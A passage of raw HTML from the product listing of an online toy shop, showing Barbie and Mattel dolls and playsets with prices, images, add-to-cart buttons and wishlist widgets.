</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2838 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-sparkle-mask-spa-day-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Sparkle Mask Spa Day Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-sparkle-mask-spa-day-playset/">
			<span class="name">
    			Barbie Sparkle Mask Spa Day Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2838" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2838" data-product_sku="MTBBHCM82" aria-label="Add to cart: &ldquo;Barbie Sparkle Mask Spa Day Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Sparkle Mask Spa Day Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2838" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2838" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2838 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2838"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2838,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2838&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2838"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2795 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-flower-power/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll Flower Power" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBHDJ45BarbieKidsMug2.jpg" title="MTBBHDJ45BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-flower-power/">
			<span class="name">
    			Barbie Extra Doll Flower Power			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2795" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2795" data-product_sku="MTBBHDJ45" aria-label="Add to cart: &ldquo;Barbie Extra Doll Flower Power&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll Flower Power&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2795" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2795" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2795 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2795"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2795,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2795&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2795"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2786 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-blonde-pigtails/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll Blonde Pigtails" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGYJ77BarbieKidsMug2.jpg" title="MTBBGYJ77BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-blonde-pigtails/">
			<span class="name">
    			Barbie Extra Doll Blonde Pigtails			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2786" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2786" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2786" data-product_sku="MTBBGYJ77" aria-label="Add to cart: &ldquo;Barbie Extra Doll Blonde Pigtails&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll Blonde Pigtails&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2786" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2786" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2786 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2786"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2786,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2786&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2786"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2756 status-publish first instock product_cat-3-4-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-cake-decorating-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Cake Decorating Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGFP59Barbiecakekidsmug2.jpg" title="MTBBGFP59Barbiecakekidsmug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-cake-decorating-playset/">
			<span class="name">
    			Barbie Cake Decorating Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>76.11</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2756" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2756" data-product_sku="MTBBGFP59" aria-label="Add to cart: &ldquo;Barbie Cake Decorating Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Cake Decorating Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2756" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2756" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2756 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2756"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2756,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2756&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2756"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2844 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/mattel-ken-dog-trainer-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGJM34BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mattel Ken Dog Trainer Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGJM34BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGJM34BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGJM34BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGJM34BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGJM34BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/mattel-ken-dog-trainer-playset/">
			<span class="name">
    			Mattel Ken Dog Trainer Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2844" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2844" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2844" data-product_sku="MTBBGJM34" aria-label="Add to cart: &ldquo;Mattel Ken Dog Trainer Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Mattel Ken Dog Trainer Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2844" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2844" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2844 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2844"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2844,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2844&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2844"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2777 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-color-reveal-mermaid/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCC46BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Color Reveal Mermaid" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCC46BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCC46BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCC46BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCC46BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCC46BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-color-reveal-mermaid/">
			<span class="name">
    			Barbie Color Reveal Mermaid			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2777" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2777" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2777" data-product_sku="MTBBHCC46" aria-label="Add to cart: &ldquo;Barbie Color Reveal Mermaid&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Color Reveal Mermaid&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2777" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2777" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2777 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2777"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2777,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2777&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2777"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2779 status-publish first instock product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-doll-with-pink-fur-jacket/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Doll with Pink Fur Jacket" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGRN28BarbieKidsMug2.jpg" title="MTBBGRN28BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-doll-with-pink-fur-jacket/">
			<span class="name">
    			Barbie Doll with Pink Fur Jacket			</span>
		</a>
		
